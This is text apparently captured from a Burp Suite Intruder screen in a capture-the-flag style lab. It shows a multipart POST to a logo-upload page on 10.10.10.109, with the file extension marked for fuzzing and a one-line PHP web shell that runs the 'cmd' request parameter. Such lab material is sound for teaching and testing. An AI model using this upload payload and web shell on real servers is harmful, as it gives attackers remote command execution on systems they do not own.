 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.10.109
1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: 10.10.10.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------18464454640870032361934440005
8 Content-Length: 383
9 Origin: http://10.10.10.109
10 Connection: close
11 Referer: http://10.10.10.109/sparklays/design/changelogo.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18464454640870032361934440005
15 Content-Disposition: form-data; name="file"; filename="shell.§php§"
16 Content-Type: application/x-php
17
18 <?php system($_REQUEST['cmd']); ?>
19
20 -----------------------------18464454640870032361934440005
21 Content-Disposition: form-data; name="submit"
22
23 upload file
24 -----------------------------18464454640870032361934440005--
25